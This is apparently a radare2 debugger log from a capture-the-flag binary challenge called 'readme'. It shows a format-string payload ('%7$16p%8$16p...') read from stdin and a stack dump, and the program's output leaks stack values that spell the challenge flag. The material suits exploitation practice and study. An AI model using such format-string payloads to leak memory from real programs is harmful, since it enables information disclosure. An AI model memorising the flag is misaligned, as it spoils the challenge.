 r2 -A readme
[0x7f5063a8e699]> dor stdin=payload.txt
[0x7f5063a8e699]> ood
PTRACE_CONT: No such process
child received signal 9
Process with PID 169289 started...
= attach 169289 169289
File dbg:///mnt/hgfs/CTF/dctf/pwn/readme/readme  reopened in read-write mode
169289
[0x7fc2a78c7090]> dc
hello, what's your name?
hit breakpoint at: 0x559f226008ea
[0x559f226008ea]> pxr @rsp
0x7fff91421500 ..[ null bytes ]..   00000000 rsp
0x7fff91421508 0x0000559f247162a0   .bq$.U..
0x7fff91421510 0x776f6e7b66746364   dctf{now ascii ('d')
0x7fff91421518 0x646165725f6f675f   _go_read ascii ('_')
0x7fff91421520 0x6f625f656d6f735f   _some_bo ascii ('_')
0x7fff91421528 0x0000000000736b6f   oks..... 7564143 ascii ('o')
0x7fff91421530 0x3825703631243725   %7$16p%8 @ rdi ascii ('%')
0x7fff91421538 0x3124392570363124   $16p%9$1 ascii ('$')
0x7fff91421540 0x3631243031257036   6p%10$16 ascii ('6')
0x7fff91421548 0x0000002431312570   p%11$... 155444127088 ascii ('p')
0x7fff91421550 0x0000559f22600930   0.`".U.. /mnt/hgfs/CTF/dctf/pwn/readme/readme .text __libc_csu_init sym.__libc_csu_init program R
X 'push r15' 'readme'
0x7fff91421558 0xb9e46a7d01811700   ....}j..
0x7fff91421560 0x00007fff91421570   p.B..... @ rbp [stack] stack R W 0x559f22600930
0x7fff91421568 0x0000559f22600923   #.`".U.. /mnt/hgfs/CTF/dctf/pwn/readme/readme .text main program R X 'mov eax, 0' 'readme'
0x7fff91421570 0x0000559f22600930   0.`".U.. /mnt/hgfs/CTF/dctf/pwn/readme/readme .text __libc_csu_init sym.__libc_csu_init program R
X 'push r15' 'readme'
0x7fff91421578 0x00007fc2a7702d0a   .-p.....
0x7fff91421580 0x00007fff91421668   h.B..... [stack] stack R W 0x7fff91422fae
0x7fff91421588 0x0000000100000000   ........ 4294967296
0x7fff91421590 0x0000559f22600906   ..`".U.. /mnt/hgfs/CTF/dctf/pwn/readme/readme .text main,main main program R X 'push rbp' 'readme
'
0x7fff91421598 0x00007fc2a77027cf   .'p.....
0x7fff914215a0 ..[ null bytes ]..   00000000
0x7fff914215a8 0xe7f2220096b5df52   R...."..
0x7fff914215b0 0x0000559f22600750   P.`".U.. /mnt/hgfs/CTF/dctf/pwn/readme/readme .text entry0,section..text,.text,_start,r12 entry0
program R X 'xor ebp, ebp' 'readme'
0x7fff914215b8 ..[ null bytes ]..   00000000
0x7fff914215d0 0xb3334444afd5df52   R...DD3.
0x7fff914215d8 0xb3492820dd53df52   R.S. (I.
0x7fff914215e0 ..[ null bytes ]..   00000000
0x7fff914215f8 0x0000000000000001   ........ 1
[0x559f226008ea]> dc
hello   0x559f247162a00x776f6e7b667463640x646165725f6f675f0x6f625f656d6f735f%(169289) Process exited with status=0x0
[0x7fc2a77a7699]>